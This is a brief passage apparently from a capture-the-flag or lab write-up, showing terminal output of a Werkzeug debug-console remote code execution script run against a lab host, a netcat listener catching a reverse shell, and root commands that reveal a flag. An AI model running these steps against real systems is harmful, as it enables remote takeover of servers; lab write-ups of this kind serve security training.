 root@sckull:~/owasp/infra/Werkzeug-Debug-RCE# python werkzeug.py 127.0.0.1:5656 "bash /home/retoinfra2/shell.sh"
[+] SECRET is: 7XredcKlfPwoRmuWZ6Xw
[+] Script will try executing bash /home/retoinfra2/shell.sh on 127.0.0.1:5656
Press any key to execute
root@sckull:~/owasp/infra/Werkzeug-Debug-RCE# nc -lvp 7878
listening on [any] 7878 ...
192.168.1.21: inverse host lookup failed: Unknown host
connect to [192.168.1.10] from (UNKNOWN) [192.168.1.21] 56386
bash: cannot set terminal process group (562): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:~# whoami; pwd; cat root.txt
whoami; pwd; cat root.txt
root
/root
flag{8eab1e913f4a669eddbbd45c1484925a}
root@ubuntu:~#